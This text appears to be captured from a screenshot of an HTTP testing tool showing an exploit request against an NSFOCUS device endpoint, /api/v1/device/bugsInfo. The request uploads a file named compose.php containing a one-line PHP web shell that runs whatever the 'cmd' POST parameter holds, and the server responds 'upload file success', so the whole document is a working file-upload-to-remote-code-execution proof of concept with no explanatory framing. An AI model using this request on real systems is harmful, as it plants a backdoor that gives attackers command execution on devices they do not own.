 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
3 Host:
4
5 --4803b59d015026999b45993b1245f0ef
6 Content-Disposition: form-data; name="file"; filename="compose.php"
7
8
9 <?php eval($_POST['cmd']);?>
10
11 --4803b59d015026999b45993b1245f0ef--
Responses
https
241bytes / 285ms
请输入定位响应
详 情
远端地址:1
1; 代理:http://127.0.0.1:7890;
响应时间:285ms; 总耗时:1086
ms; URL:h
s.com:808...
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:51 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP": "122.225.18.66",
14 "TIME": "2023-05-18 12:29:51"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }